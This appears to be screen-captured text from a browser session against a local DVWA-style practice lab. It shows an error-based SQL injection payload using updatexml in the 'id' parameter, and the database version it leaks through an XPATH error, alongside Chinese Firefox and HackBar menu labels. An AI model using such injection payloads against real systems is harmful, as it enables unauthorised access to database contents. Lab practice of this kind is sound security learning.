 192.168.19.156/01/vulnerabilities/sqli/?id=1' and (updatexml(1,concat(0x7e,(select version()),0x7e),1))--+%20 &Submit=Submit
火狐官方站点 新手上路 常用网址 京东商城
XPATH syntax error: '~5.7.33-0ubuntu0.16.04.1~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1' and (updatexml(1,concat(0x7e,(select version()),0x7e),1))--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All